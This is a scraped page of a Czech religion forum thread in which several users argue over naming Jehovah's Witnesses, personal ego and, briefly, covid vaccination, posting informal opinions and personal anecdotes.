                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27394&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27394">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27396"
        style="position:relative;padding-left: 90px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:16:53">18.09.21 22:16:53</span>
                |
                <a title="Příspěvek ID 27396" href="/nabozenstvi/buh-te-miluje-t441?lpid=27396#p27396">#27396 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Připadá spíše na zvířátko .</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27396&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27396">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27396/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27394/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27394&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27401"
        style="position:relative;padding-left: 90px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:53:38">18.09.21 22:53:38</span>
                |
                <a title="Příspěvek ID 27401" href="/nabozenstvi/buh-te-miluje-t441?lpid=27401#p27401">#27401 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ja sem ale nikdy zadny jehovistou nebyl <img
src="//static.chatujme.cz/smiles/4622.gif" alt="&amp;ast;4622&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

<p>A jako potencialni moznost muzes brat hodne veci. Je potreba mit ale urcite
veci lepe podlozeny a prokazany necim, co si muzes i bez duvery vuci nejake
autority overit jako skutecnost i ty sam.</p>

<p>Treba se snazim i Michalovi vysvetlit, ze jeho vlastni skusenost s vakcinaci
nemuze davat jako dukaz toho, ze nikdo jiny nema po anticovid vakcinach vazne
komplikace koncici i smrti kdyz pro tuhle vec tu mame jasne dukazy.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27401&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27401">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27395"
        style="position:relative;padding-left: 75px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:15:48">18.09.21 22:15:48</span>
                |
                <a title="Příspěvek ID 27395" href="/nabozenstvi/buh-te-miluje-t441?lpid=27395#p27395">#27395 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Svědky Boží,tedy Jehovovi znáš?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27395&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27395">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27395/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27393/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27393&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27397"
        style="position:relative;padding-left: 90px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:32:21">18.09.21 22:32:21</span>
                |
                <a title="Příspěvek ID 27397" href="/nabozenstvi/buh-te-miluje-t441?lpid=27397#p27397">#27397 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>jsouto lidé, ovládaní skupinou zz usa, která jimvymyla moz\ky.bejvalý
spolužák ze základky k nim patřil a vlastn i druhý,...</p>

<p>oba měli vymité mozky.,. zařátkem 90 tých let jsem sdílel kancelář s
třetím svědkem....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27397&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27397">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27398"
        style="position:relative;padding-left: 105px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:32:46">18.09.21 22:32:46</span>
                |
                <a title="Příspěvek ID 27398" href="/nabozenstvi/buh-te-miluje-t441?lpid=27398#p27398">#27398 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>vymyté</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27398&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27398">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27402"
        style="position:relative;padding-left: 90px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 22:54:48">18.09.21 22:54:48</span>
                |
                <a title="Příspěvek ID 27402" href="/nabozenstvi/buh-te-miluje-t441?lpid=27402#p27402">#27402 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pokud nekdo pise o Svedcich Jehovovych pak vim o kom pise, ale zadne
jehovisty neznam.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27402&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27402">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27403"
        style="position:relative;padding-left: 105px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 23:17:04">18.09.21 23:17:04</span>
                |
                <a title="Příspěvek ID 27403" href="/nabozenstvi/buh-te-miluje-t441?lpid=27403#p27403">#27403 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ano vím tvé ego je veliké jako oceán a demonstrujes tu uražení ohledně
výrazu jak Svědkům Jehovovým všichni říkají a to Jehovisti, což jsem z
hovoru s tebou poznal a řekl jsi mi jak jím říkat tedy Svědky Jehovovi.
Což je dobré vědět a myslím že Svedci Jehovovi neuráží když jim
všichni kdo je nemusí říkají jen Jehovisté.Ja mám třeba kamaráda mezi
nimi a nikdy jsem mu nepripomnel vy svedci Jehovovi tohle a tamto,jen jsme se
bavili bez označování,kam kdo patří a to nás spojilo v hloubejsi zblizeni
na poli přátelství.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27403&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27403">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27403/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27402/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27402&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27406"
        style="position:relative;padding-left: 120px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 23:42:30">18.09.21 23:42:30</span>
                |
                <a title="Příspěvek ID 27406" href="/nabozenstvi/buh-te-miluje-t441?lpid=27406#p27406">#27406 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Me ego Michale ? Neni tu snad problem s egem tech co takto SJ nazyvaji ?<br
/>
Je mi jasne ze to mas cele otocene. Snad ne kvuli tomu anticovid vakcinovani
<img src="//static.chatujme.cz/smiles/4622.gif" alt="&amp;ast;4622&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27406&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27406">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27409"
        style="position:relative;padding-left: 135px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 00:14:06">19.09.21 00:14:06</span>
                |
                <a title="Příspěvek ID 27409" href="/nabozenstvi/buh-te-miluje-t441?lpid=27409#p27409">#27409 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Určitě nemám a věř že se nemáš za co stydět, když nechci reagovat
na něco i mé ego mi zaveli v určitých situací jednat obranně a přejít do
útoku.Nejsme stále dokonalý a však věř že kamarád mě dost naučil že
se nemusím stydět za své chování,kdy má cesta mě vede k osvícení,
říká mi je to zkouška uvědomit si své chování k sobě samému, nečinit
později druhým. Vždy říkám nerad dávám rady či moudra a ještě druhým
řeknu že jim dám radu či moudro a nebudu si nic účtovat,tedy zadarmo. <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> .Rada či moudro zní: Vždy vše není tak jak
vypadá.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27409&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27409">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27409/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27406/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27406&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27408"
        style="position:relative;padding-left: 120px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 23:45:34">18.09.21 23:45:34</span>
                |
                <a title="Příspěvek ID 27408" href="/nabozenstvi/buh-te-miluje-t441?lpid=27408#p27408">#27408 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>V diskuzi Svědkové Jehovovi <a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fdiskuze.chatujme.cz%2Fnabozenstvi%2Fsvedkove-jehovovi-t304%3Fpaginator-page%3D3829%23p83878"
target="_blank"
rel="nofollow">https://diskuze.chatujme.cz/nabozenstvi/svedkove-jehovovi-t304?paginator-page=3829#p83878</a>
se slovo Jehovisti také nesmí používat, to by tě hned napomenuli a asi by
ti to i smazali, je to uráží.., ale nechápu Loráka že ačkoliv u Svědků
už není že se dál drží jejich pravidel, to by nemusel když je od tohoto
společenství osvobozený :-).</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27408&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27408">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27408/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27403/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27403&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27410"
        style="position:relative;padding-left: 135px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
